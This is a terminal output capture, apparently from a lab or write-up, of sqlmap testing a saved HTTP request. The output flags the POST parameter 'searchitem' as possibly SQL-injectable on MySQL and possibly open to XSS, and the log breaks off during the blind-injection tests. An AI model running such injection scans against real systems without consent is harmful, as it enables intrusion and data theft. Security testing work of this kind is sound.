 ┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ sqlmap -r requst.txt
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.2#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 04:22:26 /2024-03-19/
[04:22:26] [INFO] parsing HTTP request from 'requst.txt'
[04:22:26] [INFO] testing connection to the target URL
[04:22:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:22:27] [INFO] testing if the target URL content is stable
[04:22:27] [INFO] target URL content is stable
[04:22:27] [INFO] testing if POST parameter 'searchitem' is dynamic
[04:22:28] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[04:22:28] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[04:22:29] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[04:22:29] [INFO] testing for SQL injection on POST parameter 'searchitem'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[04:22:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:22:46] [WARNING] reflective value(s) found and filtering out
[04:22:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:22:49] [INFO] testing 'Generic inline queries'
[04:22:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'